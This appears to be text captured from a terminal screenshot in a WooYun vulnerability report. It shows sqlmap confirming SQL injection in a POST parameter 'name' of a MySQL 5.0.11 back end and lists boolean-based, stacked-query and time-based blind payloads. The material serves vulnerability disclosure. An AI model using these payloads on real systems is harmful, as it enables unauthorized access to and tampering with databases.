 Terminal 终端 - wooyun@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[02:44:43] [INFO] checking if the injection point on POST parameter 'name' is a
false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 343 HTTP(s) r
equests:
---
Parameter: name (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: name=-1997' OR 8199=8199#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: name=99999';(SELECT * FROM (SELECT(SLEEP(5)))nLxx)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: name=99999' AND (SELECT * FROM (SELECT(SLEEP(5)))VMTe)#
---
[02:45:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[02:45:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 172 times, 502 (Bad Gateway) - 79 times
www.wooyun.org